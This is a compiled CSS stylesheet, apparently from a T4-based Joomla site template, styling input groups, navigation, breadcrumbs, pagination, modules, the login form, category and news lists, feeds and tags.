.blog-list .item-readmore .input-group-append a:focus,
.input-group-addon .btn:focus,
.input-group-addon .blog-list .item-readmore a:focus,
.blog-list .item-readmore .input-group-addon a:focus {
  z-index: 3;
}
.input-group-prepend .btn + .btn, .input-group-prepend .blog-list .item-readmore a + .btn, .blog-list .item-readmore .input-group-prepend a + .btn, .input-group-prepend .blog-list .item-readmore .btn + a, .blog-list .item-readmore .input-group-prepend .btn + a, .input-group-prepend .blog-list .item-readmore a + a, .blog-list .item-readmore .input-group-prepend a + a,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .blog-list .item-readmore a + .input-group-text,
.blog-list .item-readmore .input-group-prepend a + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-prepend .blog-list .item-readmore .input-group-text + a,
.blog-list .item-readmore .input-group-prepend .input-group-text + a,
.input-group-append .btn + .btn,
.input-group-append .blog-list .item-readmore a + .btn,
.blog-list .item-readmore .input-group-append a + .btn,
.input-group-append .blog-list .item-readmore .btn + a,
.blog-list .item-readmore .input-group-append .btn + a,
.input-group-append .blog-list .item-readmore a + a,
.blog-list .item-readmore .input-group-append a + a,
.input-group-addon .btn + .btn,
.input-group-addon .blog-list .item-readmore a + .btn,
.blog-list .item-readmore .input-group-addon a + .btn,
.input-group-addon .blog-list .item-readmore .btn + a,
.blog-list .item-readmore .input-group-addon .btn + a,
.input-group-addon .blog-list .item-readmore a + a,
.blog-list .item-readmore .input-group-addon a + a,
.input-group-append .btn + .input-group-text,
.input-group-append .blog-list .item-readmore a + .input-group-text,
.blog-list .item-readmore .input-group-append a + .input-group-text,
.input-group-addon .btn + .input-group-text,
.input-group-addon .blog-list .item-readmore a + .input-group-text,
.blog-list .item-readmore .input-group-addon a + .input-group-text,
.input-group-addon > .btn + span,
.blog-list .item-readmore .input-group-addon > a + span,
.input-group-append .input-group-text + .input-group-text,
.input-group-addon .input-group-text + .input-group-text,
.input-group-addon > span + .input-group-text,
.input-group-addon > .input-group-text + span,
.input-group-addon > span + span,
.input-group-append .input-group-text + .btn,
.input-group-append .blog-list .item-readmore .input-group-text + a,
.blog-list .item-readmore .input-group-append .input-group-text + a,
.input-group-addon .input-group-text + .btn,
.input-group-addon .blog-list .item-readmore .input-group-text + a,
.blog-list .item-readmore .input-group-addon .input-group-text + a,
.input-group-addon > span + .btn,
.blog-list .item-readmore .input-group-addon > span + a {
  margin-left: -1px;
}

.input-group-prepend {
  margin-right: -1px;
}

.input-group-append, .input-group-addon {
  margin-left: -1px;
}

.star {
  color: #ffc107;
}

.red {
  color: #dc3545;
}

.wrap {
  width: auto;
  clear: both;
}

.center,
.table td.center,
.table th.center {
  text-align: center;
}

.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  overflow: hidden;
  width: 1px;
}

.navbar-toggler {
  border-radius: 0;
  border: 0;
  color: var(--mainnav-link-color);
  display: block;
  padding: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}
.navbar-toggler i {
  font-size: 22px;
}
.navbar-toggler:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.navbar-toggler:hover {
  cursor: pointer;
  color: var(--mainnav-link-hover-color);
}

.t4-navbar {
  position: relative;
  padding: 0;
}
.t4-navbar::after {
  display: block;
  clear: both;
  content: "";
}
.t4-navbar .navbar {
  float: left;
}
.t4-navbar .navbar.navbar-expand-sm {
  float: none;
  display: block;
}
.t4-navbar .navbar.navbar-expand-sm::after {
  display: block;
  clear: both;
  content: "";
}
@media (max-width: 575.98px) {
  .t4-navbar .navbar.navbar-expand-md {
    float: none;
    display: block;
  }
  .t4-navbar .navbar.navbar-expand-md::after {
    display: block;
    clear: both;
    content: "";
  }
}
@media (max-width: 767.98px) {
  .t4-navbar .navbar.navbar-expand-lg {
    float: none;
    display: block;
  }
  .t4-navbar .navbar.navbar-expand-lg::after {
    display: block;
    clear: both;
    content: "";
  }
}
@media (max-width: 991.98px) {
  .t4-navbar .navbar.navbar-expand-xl {
    float: none;
    display: block;
  }
  .t4-navbar .navbar.navbar-expand-xl::after {
    display: block;
    clear: both;
    content: "";
  }
}
@media (max-width: 1199.98px) {
  .t4-navbar .navbar.navbar-expand-xxl {
    float: none;
    display: block;
  }
  .t4-navbar .navbar.navbar-expand-xxl::after {
    display: block;
    clear: both;
    content: "";
  }
}
@media (max-width: 1399.98px) {
  .t4-navbar .navbar.navbar-expand {
    float: none;
    display: block;
  }
  .t4-navbar .navbar.navbar-expand::after {
    display: block;
    clear: both;
    content: "";
  }
}
.t4-navbar .dropdown-item.dropdown-toggle {
  position: relative;
}
.t4-navbar .dropdown-item.dropdown-toggle::after {
  position: absolute;
  right: 1rem;
  top: 50%;
  margin-top: -2px;
}
.t4-navbar .nav-item {
  position: relative;
}

@media (min-width: 768px) {
  #t4-navbar-collapse {
    display: block !important;
  }
  .navbar-expand-lg #t4-navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
}
.navbar-expand .navbar-toggler {
  display: none;
}
@media (min-width: 576px) {
  .navbar-expand .navbar-toggler {
    display: none;
  }
}
@media (min-width: 768px) {
  .navbar-expand .navbar-toggler {
    display: none;
  }
}
@media (min-width: 992px) {
  .navbar-expand .navbar-toggler {
    display: none;
  }
}
@media (min-width: 1200px) {
  .navbar-expand .navbar-toggler {
    display: none;
  }
}
@media (min-width: 1400px) {
  .navbar-expand .navbar-toggler {
    display: none;
  }
}

@media (min-width: 992px) {
  .t4-main-nav .navbar-nav {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
}

.breadcrumb {
  background-color: transparent;
  border-radius: 0;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
}
.breadcrumb li.breadcrumb-item:first-child {
  color: #adb5bd;
}
.breadcrumb .breadcrumb-item + .breadcrumb-item {
  padding-left: 0;
}
.breadcrumb .breadcrumb-item + .breadcrumb-item:before {
  display: none;
}
.breadcrumb .divider {
  display: inline-block;
  padding-right: 0.5rem;
  text-align: center;
}
.breadcrumb .divider:before {
  color: #ced4da;
  content: "/";
  display: inline-block;
}
.breadcrumb .divider img {
  display: none;
}
.breadcrumb .icon {
  margin-right: 0.5rem;
}

.pagination {
  margin: 1rem auto;
}
.pagination .page-link.disabled,
.pagination .pagenav.disabled {
  color: #adb5bd;
}
.pagination .page-link.disabled:hover, .pagination .page-link.disabled:focus, .pagination .page-link.disabled:active,
.pagination .pagenav.disabled:hover,
.pagination .pagenav.disabled:focus,
.pagination .pagenav.disabled:active {
  background-color: transparent;
  cursor: default;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.pagination .page-link .icon-chevron-left,
.pagination .page-link .icon-chevron-right,
.pagination .pagenav .icon-chevron-left,
.pagination .pagenav .icon-chevron-right {
  font-size: 0.725rem;
  text-align: center;
  margin-right: 0.25rem;
}
.pagination .page-link .icon-chevron-right,
.pagination .pagenav .icon-chevron-right {
  margin-right: 0;
  margin-left: 0.25rem;
}

.counter {
  margin-top: 0.5rem;
  color: #6c757d;
}

.pagenav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  list-style: none;
  margin: 2rem 0;
  padding: 0;
  text-align: right;
}
@media (min-width: 992px) {
  .pagenav {
    margin-bottom: 0;
  }
}
.pagenav li {
  display: inline-block;
}
.pagenav li:first-child {
  margin-right: 0.5rem;
}
.pagenav li:last-child {
  margin-left: 0.5rem;
}
.pagenav li a {
  background-color: #e9ecef;
  color: #212529;
  padding: 0.5rem 1rem;
}
.pagenav li a:hover, .pagenav li a:focus, .pagenav li a:active {
  background-color: #dee2e6;
  text-decoration: none;
}
.pagenav li span:before {
  color: #495057;
  font-size: 0.725rem;
}

.nav-tabs + .tab-content {
  padding: 1rem 0;
}
.nav-tabs .nav-link.active {
  border-bottom-color: #fff;
}

.t4-module {
  padding: 0;
  margin-top: 2rem;
}
.t4-module:first-child {
  margin-top: 0;
}
.t4-module .module-inner {
  padding: 0;
}

.module-title {
  font-size: 1rem;
  margin: 0;
  padding: 0;
}
.module-title span {
  display: inline-block;
}

.module-ct::after,
.moduletable::after {
  display: block;
  clear: both;
  content: "";
}
.module-ct ul:last-child,
.module-ct p:last-child,
.moduletable ul:last-child,
.moduletable p:last-child {
  margin-bottom: 0;
}

.module-dark {
  color: rgba(255, 255, 255, 0.87);
}
.module-dark .module-title {
  color: #fff;
}
.module-dark .module-title span {
  border-color: rgba(255, 255, 255, 0.87);
}

.module.bg-primary,
.module.bg-secondary,
.module.bg-success,
.module.bg-danger,
.module.bg-warning,
.module.bg-info,
.module.bg-dark,
.module.module-dark,
.card.bg-primary,
body.contentpane .bg-primary.well,
.card.bg-secondary,
body.contentpane .bg-secondary.well,
.card.bg-success,
body.contentpane .bg-success.well,
.card.bg-danger,
body.contentpane .bg-danger.well,
.card.bg-warning,
body.contentpane .bg-warning.well,
.card.bg-info,
body.contentpane .bg-info.well,
.card.bg-dark,
body.contentpane .bg-dark.well,
.card.module-dark,
body.contentpane .module-dark.well {
  color: rgba(255, 255, 255, 0.87);
}
.module.bg-primary .module-title,
.module.bg-secondary .module-title,
.module.bg-success .module-title,
.module.bg-danger .module-title,
.module.bg-warning .module-title,
.module.bg-info .module-title,
.module.bg-dark .module-title,
.module.module-dark .module-title,
.card.bg-primary .module-title,
body.contentpane .bg-primary.well .module-title,
.card.bg-secondary .module-title,
body.contentpane .bg-secondary.well .module-title,
.card.bg-success .module-title,
body.contentpane .bg-success.well .module-title,
.card.bg-danger .module-title,
body.contentpane .bg-danger.well .module-title,
.card.bg-warning .module-title,
body.contentpane .bg-warning.well .module-title,
.card.bg-info .module-title,
body.contentpane .bg-info.well .module-title,
.card.bg-dark .module-title,
body.contentpane .bg-dark.well .module-title,
.card.module-dark .module-title,
body.contentpane .module-dark.well .module-title {
  border: 0;
  color: #fff;
  margin-bottom: 0;
  padding: 1rem 1rem 0;
}
.module.bg-primary .module-title span,
.module.bg-secondary .module-title span,
.module.bg-success .module-title span,
.module.bg-danger .module-title span,
.module.bg-warning .module-title span,
.module.bg-info .module-title span,
.module.bg-dark .module-title span,
.module.module-dark .module-title span,
.card.bg-primary .module-title span,
body.contentpane .bg-primary.well .module-title span,
.card.bg-secondary .module-title span,
body.contentpane .bg-secondary.well .module-title span,
.card.bg-success .module-title span,
body.contentpane .bg-success.well .module-title span,
.card.bg-danger .module-title span,
body.contentpane .bg-danger.well .module-title span,
.card.bg-warning .module-title span,
body.contentpane .bg-warning.well .module-title span,
.card.bg-info .module-title span,
body.contentpane .bg-info.well .module-title span,
.card.bg-dark .module-title span,
body.contentpane .bg-dark.well .module-title span,
.card.module-dark .module-title span,
body.contentpane .module-dark.well .module-title span {
  border-color: rgba(255, 255, 255, 0.87);
}
.module.bg-primary .module-ct,
.module.bg-secondary .module-ct,
.module.bg-success .module-ct,
.module.bg-danger .module-ct,
.module.bg-warning .module-ct,
.module.bg-info .module-ct,
.module.bg-dark .module-ct,
.module.module-dark .module-ct,
.card.bg-primary .module-ct,
body.contentpane .bg-primary.well .module-ct,
.card.bg-secondary .module-ct,
body.contentpane .bg-secondary.well .module-ct,
.card.bg-success .module-ct,
body.contentpane .bg-success.well .module-ct,
.card.bg-danger .module-ct,
body.contentpane .bg-danger.well .module-ct,
.card.bg-warning .module-ct,
body.contentpane .bg-warning.well .module-ct,
.card.bg-info .module-ct,
body.contentpane .bg-info.well .module-ct,
.card.bg-dark .module-ct,
body.contentpane .bg-dark.well .module-ct,
.card.module-dark .module-ct,
body.contentpane .module-dark.well .module-ct {
  padding: 1rem;
}
.module.bg-primary .module-ct p,
.module.bg-secondary .module-ct p,
.module.bg-success .module-ct p,
.module.bg-danger .module-ct p,
.module.bg-warning .module-ct p,
.module.bg-info .module-ct p,
.module.bg-dark .module-ct p,
.module.module-dark .module-ct p,
.card.bg-primary .module-ct p,
body.contentpane .bg-primary.well .module-ct p,
.card.bg-secondary .module-ct p,
body.contentpane .bg-secondary.well .module-ct p,
.card.bg-success .module-ct p,
body.contentpane .bg-success.well .module-ct p,
.card.bg-danger .module-ct p,
body.contentpane .bg-danger.well .module-ct p,
.card.bg-warning .module-ct p,
body.contentpane .bg-warning.well .module-ct p,
.card.bg-info .module-ct p,
body.contentpane .bg-info.well .module-ct p,
.card.bg-dark .module-ct p,
body.contentpane .bg-dark.well .module-ct p,
.card.module-dark .module-ct p,
body.contentpane .module-dark.well .module-ct p {
  margin: 0;
}

.module.mod-rounded {
  border-radius: 5px;
}
.module.mod-rounded .mod-rounded {
  border-radius: 0;
}

.t4-card {
  margin-bottom: 1rem;
}
.t4-card .card-header {
  font-size: 1.25rem;
  margin: 0;
  padding: 0.5rem 1rem;
}

.mod-shadow {
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
          box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
}
.mod-shadow .mod-shadow {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.mod-border {
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 1rem;
}
.mod-border .mod-border {
  border: 0;
  padding: 0;
}

.moduletable {
  border: 1px solid #e9ecef;
  padding: 1rem;
  border-radius: 0.25rem;
  margin: 1rem auto;
}
.moduletable > h3, .moduletable > .h3 {
  color: #212529;
  font-size: 1rem;
  font-weight: 700;
  margin: 0 0 1rem 0;
  padding: 0;
  text-transform: uppercase;
}

.t4-module .nav li,
.t4-card .nav li,
.moduletable .nav li,
.module_menu .nav li {
  display: block;
  padding: 0;
  margin: 0;
}
.t4-module .nav li .separator,
.t4-card .nav li .separator,
.moduletable .nav li .separator,
.module_menu .nav li .separator {
  padding: 0.25rem;
  display: block;
}
.t4-module .nav li a,
.t4-card .nav li a,
.moduletable .nav li a,
.module_menu .nav li a {
  display: block;
  padding: 0.25rem 0;
  position: relative;
}
.t4-module .nav li a:hover, .t4-module .nav li a:active, .t4-module .nav li a:focus,
.t4-card .nav li a:hover,
.t4-card .nav li a:active,
.t4-card .nav li a:focus,
.moduletable .nav li a:hover,
.moduletable .nav li a:active,
.moduletable .nav li a:focus,
.module_menu .nav li a:hover,
.module_menu .nav li a:active,
.module_menu .nav li a:focus {
  text-decoration: none;
}
.t4-module .nav > li.active > a,
.t4-card .nav > li.active > a,
.moduletable .nav > li.active > a,
.module_menu .nav > li.active > a {
  font-weight: 700;
}
.t4-module .nav li ul ul,
.t4-card .nav li ul ul,
.moduletable .nav li ul ul,
.module_menu .nav li ul ul {
  padding-left: 1rem;
}
.t4-module .nav li ul.small, .t4-module .nav li #search-results .search-pagination ul.search-pages-counter, #search-results .search-pagination .t4-module .nav li ul.search-pages-counter, .t4-module .nav li #search-results ul.result-url, #search-results .t4-module .nav li ul.result-url,
.t4-card .nav li ul.small,
.t4-card .nav li #search-results .search-pagination ul.search-pages-counter,
#search-results .search-pagination .t4-card .nav li ul.search-pages-counter,
.t4-card .nav li #search-results ul.result-url,
#search-results .t4-card .nav li ul.result-url,
.moduletable .nav li ul.small,
.moduletable .nav li #search-results .search-pagination ul.search-pages-counter,
#search-results .search-pagination .moduletable .nav li ul.search-pages-counter,
.moduletable .nav li #search-results ul.result-url,
#search-results .moduletable .nav li ul.result-url,
.module_menu .nav li ul.small,
.module_menu .nav li #search-results .search-pagination ul.search-pages-counter,
#search-results .search-pagination .module_menu .nav li ul.search-pages-counter,
.module_menu .nav li #search-results ul.result-url,
#search-results .module_menu .nav li ul.result-url {
  font-size: 1rem;
}
.t4-module .nav li ul > li > a,
.t4-card .nav li ul > li > a,
.moduletable .nav li ul > li > a,
.module_menu .nav li ul > li > a {
  padding-left: 1rem;
}
.t4-module .nav li ul > li > a:before,
.t4-card .nav li ul > li > a:before,
.moduletable .nav li ul > li > a:before,
.module_menu .nav li ul > li > a:before {
  content: "\f105";
  display: inline-block;
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  position: absolute;
  left: 2px;
}
.t4-module .nav li ul > li.active > a,
.t4-card .nav li ul > li.active > a,
.moduletable .nav li ul > li.active > a,
.module_menu .nav li ul > li.active > a {
  color: #212529;
  font-weight: 700;
}

.module.bg-primary .nav li a,
.module.bg-secondary .nav li a,
.module.bg-success .nav li a,
.module.bg-danger .nav li a,
.module.bg-warning .nav li a,
.module.bg-info .nav li a,
.module.bg-dark .nav li a,
.module.module-dark .nav li a,
.card.bg-primary .nav li a,
body.contentpane .bg-primary.well .nav li a,
.card.bg-secondary .nav li a,
body.contentpane .bg-secondary.well .nav li a,
.card.bg-success .nav li a,
body.contentpane .bg-success.well .nav li a,
.card.bg-danger .nav li a,
body.contentpane .bg-danger.well .nav li a,
.card.bg-warning .nav li a,
body.contentpane .bg-warning.well .nav li a,
.card.bg-info .nav li a,
body.contentpane .bg-info.well .nav li a,
.card.bg-dark .nav li a,
body.contentpane .bg-dark.well .nav li a,
.card.module-dark .nav li a,
body.contentpane .module-dark.well .nav li a {
  color: rgba(255, 255, 255, 0.7);
}
.module.bg-primary .nav li a:hover, .module.bg-primary .nav li a:active, .module.bg-primary .nav li a:focus,
.module.bg-secondary .nav li a:hover,
.module.bg-secondary .nav li a:active,
.module.bg-secondary .nav li a:focus,
.module.bg-success .nav li a:hover,
.module.bg-success .nav li a:active,
.module.bg-success .nav li a:focus,
.module.bg-danger .nav li a:hover,
.module.bg-danger .nav li a:active,
.module.bg-danger .nav li a:focus,
.module.bg-warning .nav li a:hover,
.module.bg-warning .nav li a:active,
.module.bg-warning .nav li a:focus,
.module.bg-info .nav li a:hover,
.module.bg-info .nav li a:active,
.module.bg-info .nav li a:focus,
.module.bg-dark .nav li a:hover,
.module.module-dark .nav li a:hover,
.module.bg-dark .nav li a:active,
.module.module-dark .nav li a:active,
.module.bg-dark .nav li a:focus,
.module.module-dark .nav li a:focus,
.card.bg-primary .nav li a:hover,
body.contentpane .bg-primary.well .nav li a:hover,
.card.bg-primary .nav li a:active,
body.contentpane .bg-primary.well .nav li a:active,
.card.bg-primary .nav li a:focus,
body.contentpane .bg-primary.well .nav li a:focus,
.card.bg-secondary .nav li a:hover,
body.contentpane .bg-secondary.well .nav li a:hover,
.card.bg-secondary .nav li a:active,
body.contentpane .bg-secondary.well .nav li a:active,
.card.bg-secondary .nav li a:focus,
body.contentpane .bg-secondary.well .nav li a:focus,
.card.bg-success .nav li a:hover,
body.contentpane .bg-success.well .nav li a:hover,
.card.bg-success .nav li a:active,
body.contentpane .bg-success.well .nav li a:active,
.card.bg-success .nav li a:focus,
body.contentpane .bg-success.well .nav li a:focus,
.card.bg-danger .nav li a:hover,
body.contentpane .bg-danger.well .nav li a:hover,
.card.bg-danger .nav li a:active,
body.contentpane .bg-danger.well .nav li a:active,
.card.bg-danger .nav li a:focus,
body.contentpane .bg-danger.well .nav li a:focus,
.card.bg-warning .nav li a:hover,
body.contentpane .bg-warning.well .nav li a:hover,
.card.bg-warning .nav li a:active,
body.contentpane .bg-warning.well .nav li a:active,
.card.bg-warning .nav li a:focus,
body.contentpane .bg-warning.well .nav li a:focus,
.card.bg-info .nav li a:hover,
body.contentpane .bg-info.well .nav li a:hover,
.card.bg-info .nav li a:active,
body.contentpane .bg-info.well .nav li a:active,
.card.bg-info .nav li a:focus,
body.contentpane .bg-info.well .nav li a:focus,
.card.bg-dark .nav li a:hover,
body.contentpane .bg-dark.well .nav li a:hover,
.card.module-dark .nav li a:hover,
body.contentpane .module-dark.well .nav li a:hover,
.card.bg-dark .nav li a:active,
body.contentpane .bg-dark.well .nav li a:active,
.card.module-dark .nav li a:active,
body.contentpane .module-dark.well .nav li a:active,
.card.bg-dark .nav li a:focus,
body.contentpane .bg-dark.well .nav li a:focus,
.card.module-dark .nav li a:focus,
body.contentpane .module-dark.well .nav li a:focus {
  color: #fff;
}

#login-form {
  margin-bottom: 0;
}
#login-form ul.unstyled {
  margin-top: 1rem;
  margin-bottom: 1rem;
  padding: 0;
  list-style: none;
}
#login-form .mod-login__username input,
#login-form .mod-login__password input,
#login-form .mod-login__twofactor input {
  max-width: none;
}
@media (min-width: 768px) {
  #login-form .mod-login__username input,
  #login-form .mod-login__password input,
  #login-form .mod-login__twofactor input {
    max-width: 240px;
  }
}
#login-form .mod-login__twofactor {
  position: relative;
}
#login-form .mod-login__twofactor .btn, #login-form .mod-login__twofactor .blog-list .item-readmore a, .blog-list .item-readmore #login-form .mod-login__twofactor a {
  position: absolute;
  right: 0.5rem;
  bottom: 0;
}
#login-form #form-login-remember label {
  font-weight: normal;
}

.banneritem a {
  font-weight: bold;
}

.bannerfooter {
  font-size: 0.875rem;
  padding-top: 0.5rem;
  text-align: right;
}

.categories-module {
  margin: 0;
  padding: 0;
}
.categories-module li {
  list-style: none;
  padding: 0;
  margin: 0;
}
.categories-module li a {
  display: block;
  padding: 0.25rem;
  padding-left: calc(1rem + 16px);
  position: relative;
}
.categories-module li a:before {
  content: "\f07b";
  display: inline-block;
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-align: left;
  position: absolute;
  left: 0;
}
.categories-module li a:hover, .categories-module li a:active, .categories-module li a:focus {
  text-decoration: none;
}
.categories-module h4, .categories-module .h4 {
  font-size: 1rem;
  font-weight: normal;
  margin: 0;
}
.categories-module > li {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.categories-module > li h4, .categories-module > li .h4 {
  font-size: 1rem;
}
.categories-module > li a {
  padding-left: calc(1rem + 8px);
}
.categories-module a {
  color: #212529;
}
.categories-module a:hover, .categories-module a:focus, .categories-module a:active {
  color: #0a58ca;
}

.category-module {
  margin: 0;
  padding: 0;
}
.category-module li {
  list-style: none;
  padding: 0;
  margin: 0;
}
.category-module li a {
  display: block;
  padding: 0.25rem;
  padding-left: calc(1rem + 16px);
  position: relative;
}
.category-module li a:before {
  content: "\f15c";
  display: inline-block;
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-align: left;
  position: absolute;
  left: 0;
}
.category-module li a:hover, .category-module li a:active, .category-module li a:focus {
  text-decoration: none;
}
.category-module h4, .category-module .h4 {
  font-size: 1rem;
  font-weight: normal;
  margin: 0;
}
.category-module a {
  color: var(--body-text-color);
}
.category-module a:hover, .category-module a:focus, .category-module a:active {
  color: var(--body-link-hover-color);
}

.mostread,
.latestnews,
.relateditems,
.tagssimilar ul {
  margin: 0;
  padding: 0;
}
.mostread li,
.latestnews li,
.relateditems li,
.tagssimilar ul li {
  list-style: none;
  padding: 0;
  margin: 0;
}
.mostread li a,
.latestnews li a,
.relateditems li a,
.tagssimilar ul li a {
  display: block;
  padding: 0.25rem;
  padding-left: calc(1rem + 16px);
  position: relative;
}
.mostread li a:before,
.latestnews li a:before,
.relateditems li a:before,
.tagssimilar ul li a:before {
  content: "\f105";
  display: inline-block;
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-align: left;
  position: absolute;
  left: 0;
}
.mostread li a:hover, .mostread li a:active, .mostread li a:focus,
.latestnews li a:hover,
.latestnews li a:active,
.latestnews li a:focus,
.relateditems li a:hover,
.relateditems li a:active,
.relateditems li a:focus,
.tagssimilar ul li a:hover,
.tagssimilar ul li a:active,
.tagssimilar ul li a:focus {
  text-decoration: none;
}
.mostread h4, .mostread .h4,
.latestnews h4,
.latestnews .h4,
.relateditems h4,
.relateditems .h4,
.tagssimilar ul h4,
.tagssimilar ul .h4 {
  font-size: 1rem;
  font-weight: normal;
  margin: 0;
}
.mostread li a,
.latestnews li a,
.relateditems li a,
.tagssimilar ul li a {
  padding-left: calc(1rem + 4px);
}

.archive-module {
  margin: 0;
  padding: 0;
}
.archive-module li {
  list-style: none;
  padding: 0;
  margin: 0;
}
.archive-module li a {
  display: block;
  padding: 0.25rem;
  padding-left: calc(1rem + 16px);
  position: relative;
}
.archive-module li a:before {
  content: "\f0f6";
  display: inline-block;
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-align: left;
  position: absolute;
  left: 0;
}
.archive-module li a:hover, .archive-module li a:active, .archive-module li a:focus {
  text-decoration: none;
}
.archive-module h4, .archive-module .h4 {
  font-size: 1rem;
  font-weight: normal;
  margin: 0;
}

.feed h4, .feed .h4 {
  font-weight: 600;
}
.feed .newsfeed {
  margin-top: 1.5rem;
  padding: 0;
}
.feed .newsfeed li {
  list-style: none;
  padding: 1rem 0;
}
.feed .newsfeed .feed-link {
  font-size: 1rem;
  font-weight: 700;
  margin: 0;
}
.feed .newsfeed .feed-item-description {
  margin-top: 0.5rem;
}

a.syndicate-module {
  background: #fd7e14;
  color: #fff;
  padding: 0.5rem;
  display: inline-block;
}
a.syndicate-module img {
  display: none;
}
a.syndicate-module:before {
  content: "\f143";
  display: inline-block;
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  margin-right: 5px;
}
a.syndicate-module:hover, a.syndicate-module:active, a.syndicate-module:focus {
  text-decoration: none;
  background: #f57102;
}

.latestusers {
  margin: 0;
  padding: 0;
}
.latestusers li {
  background: #e9ecef;
  color: #343a40;
  display: inline-block;
  padding: 0.25rem 0.5rem;
  border-radius: 0.25rem;
}

.stats-module {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  margin: 0;
}
.stats-module dt, .stats-module dd {
  border-bottom: 1px solid #e9ecef;
  margin: 0 0 0.5rem 0;
  padding-bottom: 0.5rem;
}
.stats-module dt {
  font-weight: 600;
  -ms-flex-preferred-size: 35%;
      flex-basis: 35%;
}
.stats-module dd {
  -ms-flex-preferred-size: 65%;
      flex-basis: 65%;
  padding-left: 0.5rem;
}

.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: grays();
  display: inline-block;
  float: left;
  margin: 0 5px 5px 0;
  background: #e9ecef;
  color: #343a40;
  display: inline-block;
  padding: 0.25rem 0.5rem;
  border-radius: 0.25rem;
}
.tagspopular ul > li > a {
  color: #6c757d;
  line-height: 1;
}
.tagspopular ul > li > a:hover, .tagspopular ul > li > a:focus, .tagspopular ul > li > a:active {
  color: #0a58ca;
  text-decoration: none;
}
.tagspopular .tag-count {
  background-color: rgba(0, 0, 0, 0.2);
  border-radius: 2px;
  font-size: 0.875rem;
  padding: 2px 3px;
}

.module-ct > ol.breadcrumb {
  padding: 1.5rem;
  margin-left: 0;
}

.module-title {
  border-bottom: 1px solid #e9ecef;
  margin: 0 0 1rem 0;
  padding: 0;
  text-transform: uppercase;
}
.module-title span {
  border-bottom: 1px solid #adb5bd;
  margin-bottom: -1px;
  padding: 0 0 0.6666666667rem;
}

.t4-module .nav > li.active > a,
.t4-card .nav > li.active > a,
.moduletable .nav > li.active > a,
.module_menu .nav > li.active > a {
  font-weight: 700;
}
#login-form {
  margin-bottom: 0;
}
#login-form .mod-login__username,
#login-form .mod-login__password,
#login-form .mod-login__twofactor {
  margin-bottom: 1rem;
}
#login-form .mod-login__username input,
#login-form .mod-login__password input,
#login-form .mod-login__twofactor input {
  max-width: none;
}
@media (min-width: 768px) {
  #login-form .mod-login__username input,
  #login-form .mod-login__password input,
  #login-form .mod-login__twofactor input {
    max-width: none;
  }
}
#login-form .mod-login__username .input-group-text, #login-form .mod-login__username .input-group-addon > span,
#login-form .mod-login__password .input-group-text,
#login-form .mod-login__password .input-group-addon > span,
#login-form .mod-login__twofactor .input-group-text,
#login-form .mod-login__twofactor .input-group-addon > span {
  border-radius: 0 3px 3px 0;
}
#login-form .mod-login__remember {
  margin-bottom: 1rem;
}
#login-form .mod-login__submit {
  margin-bottom: 0.5rem;
}
#login-form .mod-login__options {
  margin-bottom: 0;
}
#login-form .mod-login__options li {
  padding: 0.25rem 0;
}
#login-form .mod-login__options li a {
  color: var(--body-text-color);
  padding-top: 0;
  padding-bottom: 0;
}
#login-form .mod-login__options li a:hover, #login-form .mod-login__options li a:focus, #login-form .mod-login__options li a:active {
  color: var(--body-link-hover-color);
}

.banneritem a {
  font-weight: bold;
}

.bannerfooter {
  border-top: 1px solid #e9ecef;
}

.categories-module {
  margin: 0;
  padding: 0;
}
.categories-module li {
  list-style: none;
  padding: 0;
  margin: 0;
}
.categories-module li a {
  display: block;
  padding: 0.25rem;
  padding-left: calc(1rem + 16px);
  position: relative;
}
.categories-module li a:before {
  content: "\f07b";
  display: inline-block;
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-align: left;
  position: absolute;
  left: 0;
}
.categories-module li a:hover, .categories-module li a:active, .categories-module li a:focus {
  text-decoration: none;
}
.categories-module h4, .categories-module .h4 {
  font-size: 1rem;
  font-weight: normal;
  margin: 0;
}
.categories-module > li {
  border-bottom: 1px dotted #e9ecef;
  color: #495057;
}
.categories-module > li h4, .categories-module > li .h4 {
  font-weight: 500;
}
.categories-module a {
  color: #212529;
}
.categories-module a:hover, .categories-module a:focus, .categories-module a:active {
  color: #0a58ca;
}

.feed .newsfeed li {
  border-top: 1px solid #e9ecef;
}
.magz-layout .item-image {
  display: block;
  margin-bottom: 1rem;
}
.magz-layout .item-title {
  font-size: 1.1rem;
  margin: 0 0 0.5rem;
}
.magz-layout .item-title a {
  color: var(--body-text-color);
}
.magz-layout .item-title a:hover, .magz-layout .item-title a:focus, .magz-layout .item-title a:active {
  border: 0;
  color: var(--body-link-hover-color);
  text-decoration: none;
}
